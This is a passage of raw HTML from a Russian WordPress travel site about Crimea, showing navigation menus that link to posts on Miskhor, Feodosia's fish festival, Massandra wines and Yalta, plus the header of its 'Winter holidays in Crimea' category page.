href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697152638b36d","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_51_697152638b36d" id="td_uid_52_697152638c7e9" data-td_block_id="td_uid_51_697152638b36d" data-td_filter_value="" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_51_697152638b36d" id="td_uid_53_697152638c82b" data-td_block_id="td_uid_51_697152638b36d" data-td_filter_value="117" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Видео о Крыме</a><a class="mega-menu-sub-cat-td_uid_51_697152638b36d" id="td_uid_54_697152638c86d" data-td_block_id="td_uid_51_697152638b36d" data-td_filter_value="118" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d1%84%d0%be%d1%82%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Фото о Крыме</a></div></div><div id=td_uid_51_697152638b36d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5/" rel="bookmark" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Открытие Крымского моста - 16 мая 2018 !" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5/" rel="bookmark" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м" data-wpel-link="internal">С открытием Крымского моста, россияне ! Репортаж Первого  канала 16&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5/" rel="bookmark" title="Видеорепортаж о Демерджи, Алушта" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Демерджи, Алушта" title="Видеорепортаж о Демерджи, Алушта"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="http://miskhor.ru/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5/" rel="bookmark" title="Видеорепортаж о Демерджи, Алушта" data-wpel-link="internal">Видеорепортаж о Демерджи, Алушта</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_51_697152638b36d" data-td_block_id="td_uid_51_697152638b36d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_51_697152638b36d" data-td_block_id="td_uid_51_697152638b36d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-471"><a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" data-wpel-link="internal">Вкусно!</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_55_6971526392d31_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_55_6971526392d31" ><script>var block_td_uid_55_6971526392d31 = new tdBlock();
block_td_uid_55_6971526392d31.id = "td_uid_55_6971526392d31";
block_td_uid_55_6971526392d31.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_55_6971526392d31_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_55_6971526392d31_rand","tdc_css_class_style":"td_uid_55_6971526392d31_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_55_6971526392d31.td_column_number = "3";
block_td_uid_55_6971526392d31.block_type = "td_block_mega_menu";
block_td_uid_55_6971526392d31.post_count = "5";
block_td_uid_55_6971526392d31.found_posts = "7";
block_td_uid_55_6971526392d31.header_color = "";
block_td_uid_55_6971526392d31.ajax_pagination_infinite_stop = "";
block_td_uid_55_6971526392d31.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_55_6971526392d31);
</script><div id=td_uid_55_6971526392d31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2/" rel="bookmark" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Фестиваль рыбной кухни в Феодосии &quot;Барабулька&quot;, июнь 2018" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2/" rel="bookmark" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018" data-wpel-link="internal">Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2/" rel="bookmark" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Завод Массандра открывает первую винную деревню в Крыму - в Гурзуфе" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2/" rel="bookmark" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;" data-wpel-link="internal">Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%83%d0%ba%d1%83/" rel="bookmark" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%83%d0%ba%d1%83/" rel="bookmark" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !" data-wpel-link="internal">В «Массандре» успешно прошла  переукупорка вина  1945 года !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf/" rel="bookmark" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гурзуф, улочки и набережная" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf/" rel="bookmark" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014" data-wpel-link="internal">Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%8f%d0%bb%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b4%d0%be%d0%b6%d0%b4%d1%8f-%d0%be%d0%b4%d0%b8/" rel="bookmark" title="Ялтинская набережная после дождя, один день в августе 2017" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ялтинская набережная после дождя, один день в августе 2017"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%8f%d0%bb%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b4%d0%be%d0%b6%d0%b4%d1%8f-%d0%be%d0%b4%d0%b8/" rel="bookmark" title="Ялтинская набережная после дождя, один день в августе 2017" data-wpel-link="internal">Ялтинская набережная после дождя, один день в августе 2017</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_55_6971526392d31" data-td_block_id="td_uid_55_6971526392d31"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_55_6971526392d31" data-td_block_id="td_uid_55_6971526392d31"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://miskhor.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://miskhor.ru/" data-wpel-link="internal">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Отдых в Крыму" class="entry-crumb" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Отдых в Крыму</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Зимний отдых в Крыму</span></div></div>
                        <h1 class="entry-title td-page-title">Зимний отдых в Крыму</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/">Базы отдыха в Крыму</a></li><li class="entry-category"><a class="td-current-sub-category" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Зимний отдых в Крыму</a></li><li class="entry-category"><a  class=""  href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/">Лечение в Крыму</a></li><li class="entry-category"><a  class=""  href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/">Морские экскурсии по Крыму</a></li><li class="entry-category"><a  class=""  